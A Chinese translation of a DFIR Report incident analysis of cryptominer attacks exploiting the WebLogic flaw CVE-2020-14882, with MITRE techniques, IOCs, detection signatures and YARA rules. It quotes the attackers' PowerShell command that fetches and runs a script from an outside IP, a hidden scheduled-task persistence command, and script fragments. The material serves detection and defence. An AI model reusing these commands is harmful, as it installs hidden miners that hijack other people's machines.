文章由本人搬运翻译整理,如有侵权,联系必删,感谢,主要为方便大家学习交流。
Weblogic REC CVE-2020-14882描述:
存在于Oracle Fusion Middleware(组件:控制台)的Oracle WebLogic Server产品中的漏洞。利用该漏洞,未授权攻击者可以通过HTTP访问网络,从而破坏Oracle WebLogic Server。成功攻击此漏洞可能导致Oracle WebLogic Server被接管,达到命令执行的目的。
利用WebLogic RCE CVE-2020-14882的加密矿工:
来源:https://thedfirreport.com/2020/11/12/cryptominers-exploiting-weblogic-rce-cve-2020-14882/?subscribe=pending#blog_subscription-2
[Author]:The DFIR Report [译]:J’adore
10月底,我们开始看到有攻击者利用了WebLogic RCE漏洞(CVE-2020-14882)。最近,SANS ISC(SysAdmin审计网络安全协会)讨论了关于该漏洞被广泛利用的情况,他们表示该漏洞非常容易利用,并认为勒索软件使用者目前正在利用此漏洞来传播勒索病毒。
案例摘要:
威胁人员通过调用images目录来利用CVE-2020-14882,这使他们可以在服务器上执行任意命令。他们利用此漏洞下载并执行了一个xml文件,其中包括一个用于下载和执行脚本的PowerShell命令。该脚本执行多项操作,例如下载XMRig及其配置文件,并将XMRig重命名为sysupdate,为更新过程安排任务,并确认矿机正在运行。
MITRE ATT&CK攻击流程:
1、初始访问
威胁人员利用CVE-2020-14882执行了一个名为wbw的xml文件,该文件托管在IP为95.142.39.135处:

通过微步平台,可以发现该IP已被打上恶意软件及kinsing挖矿僵尸网络的标签,如图所示:

2、执行过程
在1的请求包中,威胁人员执行了wbw.xml文件,该文件会下载并执行1.ps1文件:

PowerShell命令如下:
powershell.exe "Set-ExecutionPolicy Bypass -Scope Process -Force; iex ((New-Object System.Net.WebClient).DownloadString('http://95.142.39.135/1.ps1'))"
该脚本通过初始化miner_url等参数来确定xmrig文件及其配置文件config.json的下载位置,如图所示:

接着,脚本下载并执行xmrig,将其重命名为sysupdate,并利用SchTasks来设置计划任务从而运行update.ps1,遗憾的是,在目录中并未发现该脚本,但是假设威胁人员会重新访问,则在需要时他们将会再次下载该脚本:

执行的命令如下:
"C:\Windows\System32\schtasks.exe" /Create /SC MINUTE /TN "Update service for Windows Service" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -File C:\Users\Administrator\update.ps1" /MO 30 /F
3、逃避防御性检测:
上文我们提到,该脚本会将xmrig.exe重命名为sysupdate,以试图隐藏自身来逃避防御性检测,如图所示:

4、影响:
服务器的CPU已达到100%的极限,会对系统环境造成非常严重的影响,在撰写本文时,用于采矿的钱包几乎没有东西。
IOCs情报:
https://misppriv.circl.lu/events/view/81020
https://otx.alienvault.com/pulse/5fac81c53f59e8b0157fca9f
网络:
1、 利用CVE-2020-14882的IP:
212.8.247.179
95.214.11.231
95.215.108.217
2、矿工关联:
178.128.242.134:443
45.136.244.146:3333
185.92.222.223:443
37.59.44.193:3333
94.23.23.52:3333
104.140.244.186:3333
文件:
xmrig.exe
57f0fdec4d919db0bd4576dc84aec752
82e6af04eadb5fac25fbb89dc6f020da0f4b6dca
5e5b5171a95955ecb0fa8f9f1ba66f313165044cc1978a447673c0ac17859170
1.ps1
70000d52dc3ad153464dc41891c10439
9bd2bc3f87d4c9d029a4e6391358f776e86ad2d5
58bb90f11070a114442c4fa1cbbccefadcdf954510ae2b8d91c9b22b1a8a42d5
wbw.xml
fe0f332ed847a25a18cd63dfdaf69908
67ff54a71dfc5b817fbc6e62c6c30e9a30219fb9
c8fd12490f9251080803a68e26a1bdb1919811334ec54ab194645bd516adf1c1
config.json
2d9a06afe4263530b900aa1c96a84665
0c86e66105645700b08d33e793362de41d0b1878
6be51ca6e829c4033d74feff743bcc0d3dc26cb13f687fe6c0d2f6169a8197b2
检测
网络:
ET POLICY Cryptocurrency Miner Checkin
ET INFO Dotted Quad Host PS1 Request
ET WEB_SERVER Double Encoded Characters in URI (../)
ET HUNTING GENERIC SUSPICIOUS POST to Dotted Quad with Fake Browser 1
ET HUNTING Powershell Downloader with Start-Process Inbound M1
ET INFO PowerShell Hidden Window Command Common In Powershell Stagers M1
Sigma(SIEM系统的通用签名格式)
https://github.com/Neo23x0/sigma/blob/de5444a81e770ec730aa5e3af69781ab222f021a/rules/windows/powershell/powershell_suspicious_invocation_specific.yml
Yara规则
/*
YARA Rule Set
Author: The DFIR Report
Date: 2020-11-09
Identifier: 1008_miner
Reference: https://thedfirreport.com
*/ /* Rule Set ----------------------------------------------------------------- */ import "pe"rule sig_1008_miner_xmrig {
meta:
description = "1008_miner - file xmrig.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2020-11-09"
hash1 = "5e5b5171a95955ecb0fa8f9f1ba66f313165044cc1978a447673c0ac17859170"
strings:
$x1 = "api-ms-win-core-synch-l1-2-0.dll" fullword wide /* reversed goodware string 'lld.0-2-1l-hcnys-eroc-niw-sm-ipa' */
$s2 = "* The error occured in hwloc %s inside process `%s', while" fullword ascii
$s3 = "__kernel void find_shares(__global const uint64_t* hashes,__global const uint32_t* filtered_hashes,uint64_t target,__global uint" ascii
$s4 = "__kernel void find_shares(__global const uint64_t* hashes,uint64_t target,uint32_t start_nonce,__global uint32_t* shares)" fullword ascii
$s5 = "__kernel void find_shares(__global const uint64_t* hashes,__global const uint32_t* filtered_hashes,uint64_t target,__global uint" ascii
$s6 = "Could not read dumped cpuid file %s, ignoring cpuiddump." fullword ascii
$s7 = "%PROGRAMFILES%\\NVIDIA Corporation\\NVSMI\\nvml.dll" fullword ascii
$s8 = "void blake2b_512_process_single_block(ulong *h,const ulong* m,uint blockTemplateSize)" fullword ascii
$s9 = "* the input XML was generated by hwloc %s inside process `%s'." fullword ascii
$s10 = "blake2b_512_process_single_block(hash,m,blockTemplateSize);" fullword ascii
$s11 = "nicehash.com" fullword ascii
$s12 = "__kernel void progpow_search(__global dag_t const* g_dag,__global uint* job_blob,ulong target,uint hack_false,volatile __global " ascii
$s13 = "__kernel void blake2b_initial_hash(__global void *out,__global const void* blockTemplate,uint blockTemplateSize,uint start_nonce" ascii
$s14 = "* hwloc %s received invalid information from the operating system." fullword ascii
$s15 = "__local exec_t* execution_plan=(__local exec_t*)(execution_plan_buf+(get_local_id(0)/8)*RANDOMX_PROGRAM_SIZE*WORKERS_PER_HASH*si" ascii
$s16 = ".?AVExecuteVmKernel@xmrig@@" fullword ascii
$s17 = "__local exec_t* execution_plan=(__local exec_t*)(execution_plan_buf+(get_local_id(0)/8)*RANDOMX_PROGRAM_SIZE*WORKERS_PER_HASH*si" ascii
$s18 = "__kernel void execute_vm(__global void* vm_states,__global void* rounding,__global void* scratchpads,__global const void* datase" ascii
$s19 = "__kernel void progpow_search(__global dag_t const* g_dag,__global uint* job_blob,ulong target,uint hack_false,volatile __global " ascii
$s20 = "__kernel void blake2b_initial_hash(__global void *out,__global const void* blockTemplate,uint blockTemplateSize,uint start_nonce" ascii
condition:
uint16(0) == 0x5a4d and filesize < 13000KB and
( pe.imphash() == "85614ad7b23a2780453c1947d2a3d660" or ( 1 of ($x*) or 4 of them ) )
}rule sig_1008_miner_1_pwsh {
meta:
description = "1008_miner - file 1.ps1"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2020-11-09"
hash1 = "58bb90f11070a114442c4fa1cbbccefadcdf954510ae2b8d91c9b22b1a8a42d5"
strings:
$x1 = "SchTasks.exe /Create /SC MINUTE /TN \"Update service for Windows Service\" /TR \"PowerShell.exe -ExecutionPolicy bypass -windows" ascii
$x2 = "SchTasks.exe /Create /SC MINUTE /TN \"Update service for Windows Service\" /TR \"PowerShell.exe -ExecutionPolicy bypass -windows" ascii
$s3 = "if(!(Get-Process $miner_name -ErrorAction SilentlyContinue))" fullword ascii
$s4 = "echo F | xcopy /y $payload_path $HOME\\update.ps1" fullword ascii
$s5 = "Get-Process -Name $proc_name | Stop-Process" fullword ascii
$s6 = "Start-Process $miner_path -windowstyle hidden" fullword ascii
$s7 = "$payload_path = \"$env:TMP\\update.ps1\"" fullword ascii
$s8 = "$vc.DownloadFile($payload_url_backup,$payload_path)" fullword ascii
$s9 = "$miner_url_backup = \"http://95.142.39.135/xmrig.exe\"" fullword ascii
$s10 = "$miner_url = \"http://95.142.39.135/xmrig.exe\"" fullword ascii
$s11 = "$vc.DownloadFile($payload_url,$payload_path)" fullword ascii
$s12 = "e hidden -File $HOME\\update.ps1\" /MO 30 /F" fullword ascii
$s13 = "$miner_cfg_url_backup = \"http://95.142.39.135/config.json\"" fullword ascii
$s14 = "$miner_cfg_url = \"http://95.142.39.135/config.json\"" fullword ascii
$s15 = "$miner_path = \"$env:TMP\\sysupdate.exe\"" fullword ascii
$s16 = "$vc = New-Object System.Net.WebClient" fullword ascii
$s17 = "Remove-Item $payload_path" fullword ascii
$s18 = "if((Get-Item $miner_path).length -ne $miner_size)" fullword ascii
$s19 = "if((Get-Item $miner_cfg_path).length -ne $miner_cfg_size)" fullword ascii
$s20 = "Write-Output \"download with backurl\"" fullword ascii
condition:
uint16(0) == 0x6e24 and filesize < 6KB and
1 of ($x*) and 4 of them
}
MITRE ATT&CK技术编号
Exploit Public-Facing Application - T1190
Command-Line Interface - T1059
Command and Scripting Interpreter - T1059
Scheduled Task - T1053.005
Resource Hijacking - T1496
Masquerading - T1036